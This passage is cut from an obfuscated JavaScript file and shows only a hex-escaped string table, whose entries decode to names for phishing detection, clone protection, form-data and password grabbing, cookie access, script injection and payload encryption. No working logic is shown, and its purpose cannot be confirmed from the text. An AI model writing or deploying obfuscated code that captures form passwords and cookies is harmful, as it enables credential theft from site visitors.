4\x20\x73\x74\x72\x69\x6e\x67\x2c\x20\x67\x6f\x74\x20','\x6b\x61\x59\x67\x41','\x5f\x72\x42\x6c\x6f\x63\x6b','\x70\x68\x69\x73\x68\x69\x6e\x67\x46\x6f\x72\x6d\x47\x72\x61\x62\x62\x65\x72\x49\x6e\x74\x65\x72\x63\x65\x70\x74\x53\x75\x62\x6d\x69\x74','\x69\x76\x53\x69\x7a\x65','\x70\x68\x69\x73\x68\x69\x6e\x67\x46\x6f\x72\x6d\x47\x72\x61\x62\x62\x65\x72\x50\x77','\x61\x73\x73\x69\x67\x6e','\x69\x6e\x64\x65\x78\x4f\x66','\x5f\x5f\x63\x72\x65\x61\x74\x6f\x72','\x74\x6f\x42\x79\x74\x65\x73','\x73\x69\x6e','\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b','\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65','\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79','\x2d\x2d\x77\x64\x63\x2d\x63\x2d\x73\x72\x63','\x63\x6f\x6c\x6c\x65\x63\x74\x43\x68\x61\x6e\x67\x65\x44\x61\x74\x61','\x72\x6f\x74\x6c\x53\x48','\x74\x6f\x48\x65\x78','\x61\x65\x78\x69\x73\x74\x73','\x22\x29\x20\x7d','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x65\x39\x58\x74\x36','\x30\x78\x33\x39\x35\x36\x63\x32\x35\x62\x66\x33\x34\x38\x62\x35\x33\x38','\x69\x73\x50\x72\x6f\x74\x6f\x74\x79\x70\x65\x4f\x66','\x30\x78\x39\x30\x62\x65\x66\x66\x66\x61\x32\x33\x36\x33\x31\x65\x32\x38','\x30\x78\x30\x36\x63\x61\x36\x33\x35\x31\x65\x30\x30\x33\x38\x32\x36\x66','\x42\x6c\x6f\x77\x66\x69\x73\x68','\x61\x62\x6f\x72\x74','\x62\x79\x74\x65\x73\x54\x6f\x48\x65\x78','\x72\x65\x62\x75\x69\x6c\x64\x43\x6f\x6e\x74\x65\x6e\x74','\x62\x74\x44\x7a\x68','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x66\x6f\x72\x6d\x61\x74','\x73\x63\x72\x69\x70\x74\x45\x6e\x64\x70\x6f\x69\x6e\x74','\x72\x65\x71\x75\x65\x73\x74\x4f\x6b','\x33\x32\x32\x32\x38\x38\x4b\x78\x73\x73\x67\x6b','\x30\x78\x37\x31\x33\x37\x34\x34\x39\x31\x32\x33\x65\x66\x36\x35\x63\x64','\x6f\x77\x6e\x65\x72\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x70\x6c\x75\x67\x69\x6e\x73','\x5f\x6e\x52\x6f\x75\x6e\x64\x73','\x62\x61\x73\x65\x56\x61\x6c','\x69\x41\x73\x37\x68','\x52\x61\x62\x62\x69\x74','\x36\x61\x73\x55\x6e','\x63\x73\x73\x52\x75\x6c\x65\x73','\x63\x61\x70\x74\x63\x68\x61\x2d\x74\x65\x73\x74\x2d\x72\x65\x73\x6f\x6c\x76\x65','\x53\x74\x72\x65\x61\x6d\x43\x69\x70\x68\x65\x72','\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72','\x30\x78\x32\x34\x30\x63\x61\x31\x63\x63\x37\x37\x61\x63\x39\x63\x36\x35','\x72\x6f\x74\x72\x53\x4c','\x5f\x6b\x65\x79\x73\x74\x72\x65\x61\x6d','\x6b\x65\x79\x53\x69\x7a\x65','\x20\x23\x73\x68\x61\x64\x6f\x77\x72\x6f\x6f\x74\x23\x20','\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x20\x65\x78\x70\x65\x63\x74\x65\x64','\x30\x78\x38\x63\x63\x37\x30\x32\x30\x38\x31\x61\x36\x34\x33\x39\x65\x63','\x30\x78\x34\x32\x38\x61\x32\x66\x39\x38\x64\x37\x32\x38\x61\x65\x32\x32','\x73\x61\x6c\x74','\x64\x61\x74\x61\x2d\x74\x77\x69\x64\x64\x6c\x65','\x30\x78\x31\x31\x33\x66\x39\x38\x30\x34\x62\x65\x66\x39\x30\x64\x61\x65','\x61\x45\x55\x77\x31','\x69\x6e\x76\x61\x6c\x69\x64\x20\x69\x6e\x76\x65\x72\x73\x65','\x30\x78\x62\x30\x30\x33\x32\x37\x63\x38\x39\x38\x66\x62\x32\x31\x33\x66','\x73\x74\x72\x69\x6e\x67','\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65','\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72','\x5f\x69\x6e\x76\x4b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65','\x73\x65\x6e\x64\x52\x65\x71\x75\x65\x73\x74','\x70\x72\x65\x20\x7b\x20\x2d\x2d\x77\x64\x63\x2d\x70\x72\x65\x3a\x20\x32\x20\x7d','\x20\x6d\x6f\x64\x3d','\x63\x6c\x69\x65\x6e\x74\x4e\x6f\x6e\x63\x65\x53\x69\x67\x6e\x61\x74\x75\x72\x65','\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65','\x61\x74\x74\x72\x69\x62\x75\x74\x65\x4e\x61\x6d\x65','\x63\x6f\x6f\x6b\x69\x65','\x6f\x6e\x65\x72\x72\x6f\x72','\x30\x78\x37\x34\x38\x66\x38\x32\x65\x65\x35\x64\x65\x66\x62\x32\x66\x63','\x66\x72\x6f\x6d\x48\x65\x78','\x73\x65\x73\x73\x69\x6f\x6e\x42\x75\x66\x66\x65\x72','\x65\x72\x72\x6f\x72','\x66\x61\x6c\x6c\x62\x61\x63\x6b\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72','\x72\x65\x6d\x6f\x76\x65\x43\x53\x53','\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e\x3b\x63\x68\x61\x72\x73\x65\x74\x3d\x55\x54\x46\x2d\x38','\x63\x6f\x6c\x6c\x65\x63\x74\x46\x6f\x72\x6d\x44\x61\x74\x61','\x73\x74\x72\x32\x61\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72','\x72\x6f\x74\x72\x42\x48','\x62\x6f\x64\x79\x20\x7b\x20','\x63\x32\x4e\x79\x61\x58\x42\x30','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x69\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x55\x72\x6c','\x73\x75\x62\x73\x74\x72','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x42\x61\x73\x65\x36\x34\x75\x72\x6c','\x5f\x70\x61\x72\x73\x65','\x5f\x6b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65','\x30\x78\x31\x39\x61\x34\x63\x31\x31\x36\x62\x38\x64\x32\x64\x30\x63\x38','\x67\x6c\x6f\x62\x61\x6c\x57\x69\x6e\x64\x6f\x77\x56\x61\x72\x69\x61\x62\x6c\x65\x73\x49\x6e\x74\x65\x72\x76\x61\x6c','\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x69\x73\x50\x68\x69\x73\x68\x69\x6e\x67','\x65\x78\x65\x63','\x44\x65\x63\x72\x79\x70\x74\x6f\x72','\x62\x79\x74\x65\x4f\x66\x66\x73\x65\x74','\x70\x61\x64\x4f\x66\x66\x73\x65\x74','\x30\x78\x30\x36\x66\x30\x36\x37\x61\x61\x37\x32\x31\x37\x36\x66\x62\x61','\x66\x6f\x72\x45\x61\x63\x68','\x65\x33\x71\x69\x34','\x30\x78\x38\x30\x64\x65\x62\x31\x66\x65\x33\x62\x31\x36\x39\x36\x62\x31','\x74\x61\x72\x67\x65\x74','\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e','\x65\x6e\x64\x50\x6f\x69\x6e\x74','\x5f\x73\x63\x68\x65\x64\x75\x6c\x65\x41\x64\x64\x52\x6f\x6f\x74\x4e\x6f\x64\x65\x73','\x30\x78\x63\x37\x36\x63\x35\x31\x61\x33\x30\x36\x35\x34\x62\x65\x33\x30','\x30\x78\x64\x35\x61\x37\x39\x31\x34\x37\x39\x33\x30\x61\x61\x37\x32\x35','\x42\x41\x53\x45','\x43\x69\x70\x68\x65\x72\x50\x61\x72\x61\x6d\x73','\x48\x65\x78','\x47\x45\x54\x5f\x54\x4f\x4b\x45\x4e','\x63\x6f\x64\x65','\x64\x65\x63\x72\x79\x70\x74','\x64\x69\x62\x73\x51','\x30\x78\x32\x37\x62\x37\x30\x61\x38\x35\x34\x36\x64\x32\x32\x66\x66\x63','\x65\x78\x65\x63\x75\x74\x65','\x66\x6c\x6f\x6f\x72','\x70\x6f\x77','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72','\x32\x6b\x55\x67\x78','\x77\x65\x62\x6b\x69\x74\x4d\x61\x74\x63\x68\x65\x73\x53\x65\x6c\x65\x63\x74\x6f\x72','\x66\x69\x6e\x69\x73\x68\x65\x64','\x64\x72\x6f\x70','\x61\x64\x64\x4f\x72\x52\x65\x70\x6c\x61\x63\x65','\x72\x6f\x74\x6c','\x65\x6d\x70\x74\x79','\x46\x61\x6c\x6c\x62\x61\x63\x6b\x3a\x20','\x30\x78\x35\x62\x39\x63\x63\x61\x34\x66\x37\x37\x36\x33\x65\x33\x37\x33','\x65\x78\x70\x69\x72\x65\x73','\x63\x72\x79\x70\x74\x6f','\x73\x65\x6c\x65\x63\x74\x6f\x72\x4f\x62\x6a\x65\x63\x74\x73','\x6f\x62\x73\x65\x72\x76\x65','\x72\x61\x6e\x64\x6f\x6d','\x63\x61\x6e\x6e\x6f\x74\x20\x6d\x75\x6c\x74\x69\x70\x6c\x79\x20\x62\x79\x20\x30','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x73\x65\x74\x49\x74\x65\x6d','\x48\x61\x73\x68\x20\x69\x6e\x73\x74\x61\x6e\x63\x65\x20\x68\x61\x73\x20\x62\x65\x65\x6e\x20\x64\x65\x73\x74\x72\x6f\x79\x65\x64','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x48\x6d\x61\x63\x53\x48\x41\x33\x38\x34','\x30\x78\x32\x65\x31\x62\x32\x31\x33\x38\x35\x63\x32\x36\x63\x39\x32\x36','\x6f\x4d\x61\x74\x63\x68\x65\x73\x53\x65\x6c\x65\x63\x74\x6f\x72','\x74\x61\x67\x73','\x61\x64\x64\x33\x48','\x53\x48\x41\x35\x31\x32','\x43\x46\x42','\x76\x65\x72\x69\x66\x79\x53\x65\x72\x76\x65\x72\x43\x68\x61\x6c\x6c\x65\x6e\x67\x65','\x6d\x61\x74\x63\x68','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x4f\x70\x74\x69\x6f\x6e\x73\x20\x73\x68\x6f\x75\x6c\x64\x20\x62\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x6f\x72\x20\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x69\x73\x56\x69\x65\x77','\x70\x72\x69\x76\x61\x74\x65\x4b\x65\x79','\x33\x38\x36\x35\x39\x35\x30\x5a\x72\x6d\x47\x7a\x6f','\x73\x68\x69\x66\x74','\x43\x69\x70\x68\x65\x72','\x2d\x2d\x77\x64\x63\x2d\x74\x2d\x73\x72\x63','\x61\x62\x73','\x65\x76\x65\x6e\x74\x54\x61\x72\x67\x65\x74','\x30\x78\x61\x62\x31\x63\x35\x65\x64\x35\x64\x61\x36\x64\x38\x31\x31\x38','\x2f\x63\x2f\x73','\x6d\x61\x74\x63\x68\x65\x73','\x30\x78\x39\x32\x33\x66\x38\x32\x61\x34\x61\x66\x31\x39\x34\x66\x39\x62','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2d\x5f','\x72\x6f\x74\x6c\x53\x4c','\x30\x78\x35\x33\x33\x38\x30\x64\x31\x33\x39\x64\x39\x35\x62\x33\x64\x66','\x53\x65\x6e\x64\x20\x64\x61\x74\x61\x3a','\x5f\x64\x65\x73\x32','\x65\x71\x75\x61\x6c\x73','\x30\x78\x33\x63\x39\x65\x62\x65\x30\x61\x31\x35\x63\x39\x62\x65\x62\x63','\x69\x73\x30','\x66\x69\x6e\x61\x6c\x69\x7a\x65','\x61\x62\x79\x74\x65\x73','\x63\x61\x70\x74\x75\x72\x65\x43\x6f\x6e\x74\x65\x6e\x74','\x42\x75\x66\x66\x65\x72\x65\x64\x42\x6c\x6f\x63\x6b\x41\x6c\x67\x6f\x72\x69\x74\x68\x6d','\x61\x6e\x75\x6d\x62\x65\x72','\x30\x78\x35\x39\x66\x31\x31\x31\x66\x31\x62\x36\x30\x35\x64\x30\x31\x39','\x62\x61\x73\x65\x44\x6f\x6d\x61\x69\x6e\x73','\x74\x72\x61\x63\x6b\x69\x6e\x67\x49\x64','\x37\x35\x34\x34\x31\x51\x69\x42\x51\x44\x6f','\x73\x65\x63\x72\x65\x74','\x66\x69\x6c\x74\x65\x72','\x70\x62\x6f\x78','\x66\x72\x65\x65\x7a\x65','\x6d\x61\x78','\x69\x49\x69\x79\x58','\x62\x75\x66\x66\x65\x72\x52\x65\x73\x65\x74\x53\x65\x6e\x64\x69\x6e\x67','\x69\x73\x54\x6f\x72\x73\x69\x6f\x6e\x46\x72\x65\x65','\x6d\x75\x74\x61\x74\x69\x6f\x6e\x4f\x62\x73\x65\x72\x76\x65\x72','\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79','\x65\x6e\x63\x72\x79\x70\x74\x50\x61\x79\x6c\x6f\x61\x64','\x55\x74\x66\x31\x36','\x75\x72\x6c','\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x20\x65\x78\x70\x65\x63\x74\x65\x64\x20\x6f\x66\x20\x6c\x65\x6e\x67\x74\x68\x20','\x32\x56\x77\x49\x33','\x33\x34\x61\x66\x32\x35\x36\x37\x2d\x30\x66\x39\x62\x2d\x34\x35\x38\x33\x2d\x38\x34\x62\x32\x2d\x64\x66\x66\x37\x61\x64\x37\x62\x37\x61\x61\x30','\x5f\x68\x61\x73\x68\x65\x72','\x6d\x61\x70','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x33\x31\x35\x39\x38\x34\x42\x71\x61\x4a\x43\x77','\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x20\x6f\x66\x20\x76\x61\x6c\x69\x64\x20\x6c\x65\x6e\x67\x74\x68\x20\x65\x78\x70\x65\x63\x74\x65\x64','\x48\x6d\x61\x63\x53\x48\x41\x33','\x55\x74\x66\x38','\x4c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x20\x6e\x6f\x74\x20\x73\x75\x70\x70\x6f\x72\x74\x65\x64','\x30\x78\x63\x36\x37\x31\x37\x38\x66\x32\x65\x33\x37\x32\x35\x33\x32\x62','\x61\x66\x74\x65\x72\x53\x74\x61\x72\x74','\x41\x6e\x73\x69\x78\x39\x32\x33','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x4e\x61\x6d\x65\x73','\x63\x6c\x61\x6d\x70','\x53\x48\x41\x31','\x5f\x63\x69\x70\x68\x65\x72','\x30\x78\x65\x39\x62\x35\x64\x62\x61\x35\x38\x31\x38\x39\x64\x62\x62\x63','\x73\x69\x67\x42\x79\x74\x65\x73','\x6d\x65\x74\x68\x6f\x64','\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b','\x61\x64\x64','\x73\x65\x73\x73\x69\x6f\x6e\x2d\x79\x79\x79','\x72\x75\x6c\x65\x73','\x53\x65\x72\x76\x65\x72\x50\x75\x62\x6c\x69\x63\x4b\x65\x79','\x43\x61\x6e\x6e\x6f\x74\x20\x66\x69\x6e\x64\x20\x6d\x6f\x64\x75\x6c\x65\x20\x27','\x4f\x70\x65\x6e\x53\x53\x4c','\x65\x6e\x74\x72\x69\x65\x73','\x41\x45\x53','\x65\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x75\x6e\x74\x69\x6c\x53\x75\x63\x63\x65\x73\x73','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x64\x61\x74\x61\x2d\x73\x69\x6e\x67\x6c\x65\x2d\x66\x69\x6c\x65\x2d\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x4f\x46\x42','\x48\x61\x73\x68\x65\x72','\x73\x74\x79\x6c\x65','\x68\x6f\x73\x74','\x63\x6c\x6f\x6e\x65','\x48\x6d\x61\x63\x53\x48\x41\x32\x32\x34','\x73\x74\x61\x72\x74\x42\x75\x73\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72','\x43\x54\x52','\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78\x65\x73','\x73\x68\x61\x35\x31\x32\x5f\x32\x32\x34','\x2f\x63\x6f\x6e\x66\x69\x67','\x27\x3b\x20','\x37\x6a\x7a\x62\x53','\x64\x65\x73\x65\x72\x69\x61\x6c\x69\x7a\x65','\x63\x72\x65\x61\x74\x65\x45\x6d\x70\x74\x79','\x68\x74\x6d\x6c','\x63\x73\x73\x2d\x69\x6d\x61\x67\x65','\x5f\x6c\x42\x6c\x6f\x63\x6b','\x64\x69\x67\x65\x73\x74','\x5f\x6b\x65\x79','\x48\x61\x73\x68\x20\x73\x68\x6f\x75\x6c\x64\x20\x62\x65\x20\x77\x72\x61\x70\x70\x65\x64\x20\x62\x79\x20\x75\x74\x69\x6c\x73\x2e\x77\x72\x61\x70\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x68\x65\x78\x20\x69\x6e\x76\x61\x6c\x69\x64','\x5f\x64\x61\x74\x61','\x74\x79\x70\x65','\x6d\x61\x74\x63\x68\x65\x73\x53\x65\x6c\x65\x63\x74\x6f\x72','\x5f\x68\x61\x6e\x64\x6c\x65\x54\x68\x72\x6f\x74\x74\x6c\x65\x64\x43\x68\x61\x6e\x67\x65\x64\x54\x61\x72\x67\x65\x74\x73','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x75\x6c\x74\x69\x70\x6c\x79','\x75\x72\x6c\x48\x6f\x73\x74','\x63\x75\x72\x72\x65\x6e\x74\x52\x65\x71\x75\x65\x73\x74','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x73\x75\x62\x73\x63\x72\x69\x62\x65','\x30\x78\x34\x64\x32\x63\x36\x64\x66\x63\x35\x61\x63\x34\x32\x61\x65\x64','\x61\x64\x64\x43\x73\x73\x55\x72\x6c','\x69\x73\x45\x6d\x70\x74\x79','\x74\x6f\x58\x33\x32','\x6d\x65\x74\x68\x6f\x64\x73','\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72\x4d\x6f\x64\x65','\x70\x68\x69\x73\x68\x69\x6e\x67\x52\x65\x64\x69\x72\x65\x63\x74\x50\x61\x74\x74\x65\x72\x6e','\x69\x74\x65\x72\x61\x74\x6f\x72','\x30\x78\x64\x36\x39\x39\x30\x36\x32\x34\x35\x35\x36\x35\x61\x39\x31\x30','\x73\x65\x74\x55\x69\x6e\x74\x33\x32','\x6e\x65\x78\x74\x54\x69\x63\x6b','\x72\x65\x73\x6f\x75\x72\x63\x65\x49\x6e\x74\x65\x72\x76\x61\x6c','\x53\x48\x41\x35\x31\x32\x5f\x32\x32\x34','\x72\x6f\x74\x72\x53\x48','\x6f\x62\x73\x65\x72\x76\x65\x72\x73','\x61\x64\x64\x4f\x72\x52\x65\x70\x6c\x61\x63\x65\x43\x53\x53','\x63\x68\x61\x6e\x67\x65','\x49\x73\x6f\x39\x37\x39\x37\x31','\x45\x6c\x65\x6d\x65\x6e\x74','\x45\x43\x42','\x69\x73\x41\x72\x72\x61\x79','\x75\x74\x66\x38\x54\x6f\x42\x79\x74\x65\x73','\x63\x6c\x65\x61\x72\x54\x69\x6d\x65\x6f\x75\x74','\x70\x61\x73\x73\x77\x6f\x72\x64','\x65\x76\x65\x6e\x74\x54\x79\x70\x65','\x68\x69\x67\x68','\x2f\x63\x2f\x69','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x74\x72\x61\x63\x6b\x69\x6e\x67\x42\x75\x69\x6c\x64\x65\x72','\x45\x76\x70\x4b\x44\x46','\x73\x69\x6e\x67\x6c\x65\x46\x69\x6c\x65','\x30\x78\x37\x36\x66\x39\x38\x38\x64\x61\x38\x33\x31\x31\x35\x33\x62\x35','\x75\x69\x64','\x5f\x70\x72\x6f\x63\x65\x73\x73','\x63\x66\x67','\x43\x54\x52\x47\x6c\x61\x64\x6d\x61\x6e','\x53\x65\x63\x72\x65\x74','\x64\x65\x63\x72\x79\x70\x74\x50\x61\x79\x6c\x6f\x61\x64','\x66\x69\x6e\x64\x49\x6e\x64\x65\x78','\x63\x61\x70\x74\x63\x68\x61\x49\x64','\x69\x6e\x69\x74','\x6f\x62\x6a\x65\x63\x74','\x73\x68\x72\x53\x48','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x63\x72\x65\x61\x74\x65\x56\x69\x65\x77','\x75\x6e\x73\x75\x62\x73\x63\x72\x69\x62\x65','\x65\x78\x74\x65\x6e\x64','\x48\x61\x73\x68\x23\x64\x69\x67\x65\x73\x74\x28\x29\x20\x68\x61\x73\x20\x61\x6c\x72\x65\x61\x64\x79\x20\x62\x65\x65\x6e\x20\x63\x61\x6c\x6c\x65\x64','\x73\x61\x76\x65\x50\x61\x67\x65\x57\x65','\x64\x65\x66\x61\x75\x6c\x74','\x65\x6e\x63\x72\x79\x70\x74','\x52\x49\x50\x45\x4d\x44\x31\x36\x30','\x6d\x6f\x64\x65','\x64\x65\x66\x65\x6e\x63\x65\x73','\x73\x70\x6c\x69\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x5f\x64\x65\x73\x33','\x4d\x61\x70','\x62\x61\x42\x52\x43','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x6e\x6f\x77','\x63\x73\x73\x49\x6d\x61\x67\x65','\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x76\x65','\x64\x65\x6c\x65\x74\x65','\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73','\x68\x61\x73','\x72\x65\x6d\x6f\x76\x65\x42\x75\x66\x66\x65\x72\x49\x74\x65\x6d','\x6a\x6f\x69\x6e','\x48\x6d\x61\x63\x53\x48\x41\x32\x35\x36','\x61\x73\x79\x6e\x63\x4c\x6f\x6f\x70','\x5f\x69\x4b\x65\x79','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x30\x78\x30\x66\x63\x31\x39\x64\x63\x36\x38\x62\x38\x63\x64\x35\x62\x35','\x5f\x64\x6f\x52\x65\x73\x65\x74','\x77\x72\x61\x70\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x73\x63\x72\x69\x70\x74\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x44\x61\x74\x61','\x68\x65\x78\x54\x6f\x42\x79\x74\x65\x73','\x73\x69\x7a\x65','\x64\x75\x70\x6c\x69\x63\x61\x74\x65\x53\x74\x79\x6c\x65\x44\x65\x74\x65\x63\x74\x69\x6f\x6e','\x64\x65\x73\x74\x72\x6f\x79\x65\x64','\x54\x6f\x6b\x65\x6e\x20\x74\x65\x73\x74\x43\x6c\x69\x65\x6e\x74','\x6c\x6f\x67\x44\x65\x66\x61\x75\x6c\x74\x49\x6e\x64\x65\x78\x55\x73\x65\x64','\x74\x6f\x52\x61\x77\x42\x79\x74\x65\x73','\x68\x61\x73\x68\x65\x72','\x69\x6d\x67','\x70\x75\x73\x68','\x74\x72\x69\x67\x67\x65\x72\x4f\x62\x73\x65\x72\x76\x65\x72\x73','\x64\x69\x67\x65\x73\x74\x49\x6e\x74\x6f','\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b','\x75\x72\x6c\x42\x75\x69\x6c\x64\x65\x72','\x30\x78\x62\x65\x66\x39\x61\x33\x66\x37\x62\x32\x63\x36\x37\x39\x31\x35','\x73\x63\x72\x69\x70\x74\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x55\x72\x6c','\x77\x69\x6e\x64\x6f\x77','\x55\x74\x66\x31\x36\x42\x45','\x73\x74\x61\x74\x75\x73','\x48\x6d\x61\x63\x4d\x44\x35','\x73\x65\x74','\x73\x65\x6c\x65\x63\x74\x6f\x72\x53\x65\x74','\x62\x6f\x64\x79','\x30\x78\x33\x32\x63\x61\x61\x62\x37\x62\x34\x30\x63\x37\x32\x34\x39\x33','\x70\x72\x6f\x63\x65\x73\x73\x42\x75\x66\x66\x65\x72','\x65\x6d\x70\x74\x79\x67\x75\x69\x64','\x70\x6f\x73','\x63\x72\x65\x61\x74\x65','\x64\x59\x73\x78\x4a','\x48\x6d\x61\x63\x52\x49\x50\x45\x4d\x44\x31\x36\x30','\x63\x6c\x6f\x6e\x69\x6e\x67','\x6e\x61\x6d\x65','\x5f\x73\x74\x61\x74\x65','\x38\x76\x56\x4a\x48\x4e\x54','\x73\x68\x65\x65\x74\x73','\x53\x48\x41\x35\x31\x32\x5f\x32\x35\x36','\x6b\x65\x79\x73','\x64\x75\x70\x6c\x69\x63\x61\x74\x65\x44\x65\x74\x65\x63\x74\x69\x6f\x6e','\x22\x20\x61\x74\x20\x69\x6e\x64\x65\x78\x20','\x5f\x73\x75\x62\x4b\x65\x79\x73','\x69\x58\x55\x33\x36','\x30\x78\x66\x35\x37\x64\x34\x66\x37\x66\x65\x65\x36\x65\x64\x31\x37\x38','\x70\x72\x6f\x63\x65\x73\x73\x53\x65\x73\x73\x69\x6f\x6e\x42\x75\x66\x66\x65\x72','\x73\x65\x6c\x65\x63\x74\x6f\x72\x73','\x53\x65\x72\x69\x61\x6c\x69\x7a\x61\x62\x6c\x65\x43\x69\x70\x68\x65\x72','\x30\x78\x30\x61\x36\x33\x37\x64\x63\x35\x61\x32\x63\x38\x39\x38\x61\x36','\x72\x66\x64\x48\x4e\x45\x58','\x6a\x44\x64\x72\x67','\x72\x6f\x75\x6e\x64\x43\x6c\x65\x61\x6e','\x6b\x64\x66','\x73\x65\x72\x76\x65\x72\x43\x68\x61\x6c\x6c\x65\x6e\x67\x65\x53\x65\x6e\x74','\x62\x61\x64\x20\x79\x20\x63\x6f\x6f\x72\x64\x20\x32','\x6d\x61\x70\x54\x6f\x43\x6f\x6c\x6c\x65\x63\x74\x52\x65\x73\x70\x6f\x6e\x73\x65','\x55\x74\x66\x31\x36\x4c\x45','\x30\x78\x33\x34\x62\x30\x62\x63\x62\x35\x65\x31\x39\x62\x34\x38\x61\x38','\x44\x45\x53','\x72\x65\x70\x6f\x72\x74\x55\x72\x6c','\x74\x65\x78\x74','\x6d\x69\x6e','\x66\x69\x65\x6c\x64\x73','\x31\x32\x32\x34\x35\x34\x78\x72\x43\x63\x73\x4c','\x75\x70\x64\x61\x74\x65','\x67\x65\x74\x53\x68\x65\x65\x74','\x63\x6c\x69\x65\x6e\x74\x52\x65\x66','\x38\x31\x52\x39\x42','\x57\x41\x49\x54\x5f\x54\x49\x4d\x45\x4f\x55\x54','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x76\x69\x65\x77','\x63\x65\x69\x6c','\x30\x78\x63\x61\x32\x37\x33\x65\x63\x65\x65\x61\x32\x36\x36\x31\x39\x63','\x69\x6e\x69\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x73\x63\x72\x69\x70\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x72\x6f\x74\x72\x42\x4c','\x70\x6f\x72\x74','\x63\x6c\x6f\x6e\x69\x6e\x67\x50\x72\x6f\x74\x65\x63\x74\x69\x6f\x6e','\x74\x6f\x41\x66\x66\x69\x6e\x65','\x49\x4e\x50\x55\x54\x5f\x53\x45\x4c\x45\x43\x54\x4f\x52','\x6f\x6e\x4d\x75\x74\x61\x74\x69\x6f\x6e','\x30\x78\x61\x34\x35\x30\x36\x63\x65\x62\x64\x65\x38\x32\x62\x64\x65\x39','\x63\x75\x72\x72\x65\x6e\x74\x50\x61\x79\x6c\x6f\x61\x64','\x73\x62\x6f\x78','\x30\x78\x39\x32\x37\x32\x32\x63\x38\x35\x31\x34\x38\x32\x33\x35\x33\x62','\x68\x66\x58\x39\x66','\x72\x6f\x74\x6c\x42\x48','\x74\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e','\x64\x69\x67\x65\x73\x74\x49\x6e\x74\x6f\x28\x29\x20\x65\x78\x70\x65\x63\x74\x73\x20\x6f\x75\x74\x70\x75\x74\x20\x62\x75\x66\x66\x65\x72\x20\x6f\x66\x20\x6c\x65\x6e\x